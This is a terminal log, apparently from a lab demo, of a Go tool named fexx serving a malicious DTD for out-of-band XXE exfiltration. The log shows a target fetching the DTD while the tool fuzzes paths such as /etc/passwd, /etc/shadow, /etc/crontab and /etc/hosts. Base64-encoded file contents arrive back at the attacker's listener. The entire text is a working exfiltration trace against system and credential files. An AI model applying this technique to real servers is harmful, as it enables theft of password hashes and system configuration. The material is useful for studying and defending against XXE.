 ┌──(kali㉿kali)-[~/Desktop/fexx]
└─$ go run fexx.go -addr 0.0.0.0 -port 8888
2024/07/20 12:06:05 Directorio desde . en http://0.0.0.0:8888/
2024/07/20 12:06:11 GET /001.dtd?url=http://10.0.2.15:8888&path=FUZZ
2024/07/20 12:06:11 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/passwd
2024/07/20 12:06:12 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/shadow
2024/07/20 12:06:12 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/crontab
2024/07/20 12:06:12 GET /etc/crontab=IyAvZXRjL2Nyb250YWI6IHN5c3RlbS13aWRlIGNyb250
cKIyBjb21tYW5kIHRvIGluc3RhbGwgdGhlIG5ldyB2ZXJzaW9uIHdoZW4geW91IGVkaXQgdGhpcyBmaWx
GRzLAojIHRoYXQgbm9uZSBvZiB0aGUgb3RoZXIgY3JvbnRhYnMgZG8uCgpTSEVMTD0vYmluL3NoClBBVE
IG0gaCBkb20gbW9uIGRvdyB1c2VyCWNvbW1hbmQKMTcgKgkqICogKglyb290ICAgIGNkIC8gJiYgcnVuL
uL2FuYWNyb24gfHwgKCBjZCAvICYmIHJ1bi1wYXJ0cyAtLXJlcG9ydCAvZXRjL2Nyb24uZGFpbHkgKQo0
0tcmVwb3J0IC9ldGMvY3Jvbi53ZWVrbHkgKQo1MiA2CTEgKiAqCXJvb3QJdGVzdCAteCAvdXNyL3NiaW4
2024/07/20 12:06:12 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/exports
2024/07/20 12:06:12 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/fstab
2024/07/20 12:06:12 GET /etc/fstab=IyBVTkNPTkZJR1VSRUQgRlNUQUIgRk9SIEJBU0UgU1lTVE
2024/07/20 12:06:13 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/ftpaccess
2024/07/20 12:06:13 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/hosts
2024/07/20 12:06:13 GET /etc/hosts=MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IG
cHJlZml4CmZmMDI6OjEJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjE3LjAuM
2024/07/20 12:06:14 GET /001.dtd?url=http://10.0.2.15:8888&path=/etc/hosts.allow